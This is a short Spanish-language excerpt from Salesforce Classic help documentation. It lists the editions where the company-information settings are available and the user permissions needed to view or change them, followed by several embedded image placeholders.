

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para consultar la información de la compañía: **•** "Ver parámetros y configuración" Para cambiar la información de la compañía: **•** "Personalizar aplicación" Las opciones de configuración personal disponibles serán distintas en función de la edición de

Salesforce que tenga.

















